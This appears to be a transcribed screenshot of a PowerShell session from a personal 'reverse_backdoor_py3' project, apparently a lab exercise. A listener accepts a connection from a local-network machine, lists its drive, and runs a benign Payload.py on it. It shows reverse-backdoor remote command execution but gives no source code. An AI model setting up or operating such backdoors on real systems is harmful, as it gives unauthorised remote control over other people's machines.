 Windows PowerShell
Windows PowerShell
PS C:\Users\heroa\Self\MCIS\Project\reverse_backdoor_py3> python .\listener.py
[+] Waiting for incomming connection
[+] Got a connection from ('192.168.1.2', 57091)
>> dir
 Volume in drive D is Downloads
 Volume Serial Number is 04E0-6A35

 Directory of D:\

04/28/2023  11:40 PM            83,086 4151_001.pdf
04/27/2023  06:47 PM           340,356 AltaScanner_04_22_2023.pdf
05/14/2023  06:00 PM             2,311 backdoor_connection.py
08/28/2022  07:25 PM    <DIR>          Books
05/13/2023  09:16 AM    <DIR>          Movies
05/14/2023  06:11 PM                45 Payload.py
04/22/2023  12:15 PM    <DIR>          renpy-8.0.3-sdk.7z
02/26/2023  10:16 AM    <DIR>          Self_Misc
04/30/2023  12:54 AM    <DIR>          Temp
05/14/2023  11:09 AM    <DIR>          test
02/26/2023  10:17 AM    <DIR>          Working
               4 File(s)        425,798 bytes
               7 Dir(s)  51,863,941,120 bytes free

>> python Payload.py
Saying hello from the targets system

>>